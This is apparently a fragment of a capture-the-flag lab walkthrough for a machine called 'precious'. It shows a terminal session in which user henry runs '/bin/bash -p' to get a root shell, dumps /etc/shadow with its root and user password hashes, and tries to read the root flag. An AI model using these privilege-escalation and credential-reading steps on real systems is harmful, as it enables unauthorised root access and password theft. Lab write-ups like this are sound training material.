 henry@precious:/dev/shm$ /bin/bash -p
henry@precious:/dev/shm# ls
henry@precious:/dev/shm# cat /etc/shadow
root:$y$j9T$a.ggVdbxv0sDezKDImKn91$BB2mMoZ0UwInxNcXuyDALhr4li59AHfVw5DuV0d5Ww1:19284:0:99999:7:::
daemon:*:19261:0:99999:7:::
bin:*:19261:0:99999:7:::
sys:*:19261:0:99999:7:::
sync:*:19261:0:99999:7:::
games:*:19261:0:99999:7:::
man:*:19261:0:99999:7:::
lp:*:19261:0:99999:7:::
mail:*:19261:0:99999:7:::
news:*:19261:0:99999:7:::
uucp:*:19261:0:99999:7:::
proxy:*:19261:0:99999:7:::
www-data:*:19261:0:99999:7:::
backup:*:19261:0:99999:7:::
list:*:19261:0:99999:7:::
irc:*:19261:0:99999:7:::
gnats:*:19261:0:99999:7:::
nobody:*:19261:0:99999:7:::
_apt:*:19261:0:99999:7:::
systemd-network:*:19261:0:99999:7:::
systemd-resolve:*:19261:0:99999:7:::
messagebus:*:19261:0:99999:7:::
sshd:*:19261:0:99999:7:::
henry:$y$j9T$Q/v28PgszKjK0KDbSATMs1$7K1zLKHnnClQLLI92aeVT9HQXA6bgaG4BOTgLTGi.gA:19261:0:99999:7:::
systemd-timesync:!*:19261::::::
systemd-coredump:!*:19261::::::
ruby:!:19261:0:99999:7:::
_laurel:!:19317::::::
henry@precious:/dev/shm# cat /root/root.txt
henry@precious:/dev/shm#